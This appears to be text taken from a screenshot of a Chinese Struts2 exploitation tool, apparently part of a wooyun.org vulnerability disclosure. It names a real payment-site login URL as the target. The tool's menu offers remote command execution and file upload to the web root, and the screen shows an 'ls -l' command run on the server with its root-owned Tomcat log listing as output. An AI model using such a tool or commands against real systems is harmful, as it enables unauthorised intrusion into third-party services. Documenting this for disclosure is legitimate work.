 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://telpay.lakala.com/kfn/loginAction.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件
命令： ls -l 执行 回显
?? 5689156
-rw-r--r-- 1 root root 29160 05-01 00:35 catalina.2013-05-01.log
-rw-r--r-- 1 root root 2047 05-02 19:48 catalina.2013-05-02.log
-rw-r--r-- 1 root root 453730 05-03 18:04 catalina.2013-05-03.log
-rw-r--r-- 1 root root 543 05-04 22:08 catalina.2013-05-04.log
-rw-r--r-- 1 root root 3957 05-05 15:40 catalina.2013-05-05.log
-rw-r--r-- 1 root root 135 05-06 00:59 catalina.2013-05-06.log
-rw-r--r-- 1 root root 5691 05-07 19:35 catalina.2013-05-07.log
-rw-r--r-- 1 root root 136 05-08 02:40 catalina.2013-05-08.log
-rw-r--r-- 1 root root 1760 05-09 07:02 catalina.2013-05-09.log
-rw-r--r-- 1 root root 31093 05-10 23:29 catalina.2013-05-10.log
-rw-r--r-- 1 root root 14385 05-11 22:13 catalina.2013-05-11.log
-rw-r--r-- 1 root root 16719 05-12 22:50 catalina.2013-05-12.log
-rw-r--r-- 1 root root 1238 05-14 21:34 catalina.2013-05-14.log
-rw-r--r-- 1 root root 983103 05-16 09:58 catalina.2013-05-15_last_10000_lines.log
-rw-r--r-- 1 root root 1101 05-15 11:44 catalina.2013-05-15.log
-rw-r--r-- 1 root root 16988 05-16 19:43 catalina.2013-05-16.log
-rw-r--r-- 1 root root 3687 05-17 17:59 catalina.2013-05-17.log
-rw-r--r-- 1 root root 17313 05-18 21:08 catalina.2013-05-18.log
-rw-r--r-- 1 root root 2338 05-20 12:54 catalina.2013-05-20.log
-rw-r--r-- 1 root root 3193 05-21 16:26 catalina.2013-05-21.log
-rw-r--r-- 1 root root 2049 05-22 09:31 catalina.2013-05-22.log
-rw-r--r-- 1 root root 27215 05-23 14:26 catalina.2013-05-23.log
-rw-r--r-- 1 root root 2674 05-24 12:00 catalina.2013-05-24.log
-rw-r--r-- 1 root root 1365 05-25 06:43 catalina.2013-05-25.log
-rw-r--r-- 1 root root 13204 05-26 21:40 catalina.2013-05-26.log
-rw-r--r-- 1 root root 4737 05-28 16:33 catalina.2013-05-28.log
-rw-r--r-- 1 root root 1228 05-29 08:43 catalina.2013-05-29.log
www.wooyun.org